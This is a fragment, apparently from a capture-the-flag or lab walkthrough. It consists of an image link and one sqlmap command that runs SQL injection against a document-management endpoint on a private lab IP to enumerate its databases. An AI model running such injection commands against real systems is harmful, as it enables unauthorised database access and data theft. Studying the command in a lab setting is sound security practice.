 <<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” --dbs --level5 --risk=3>>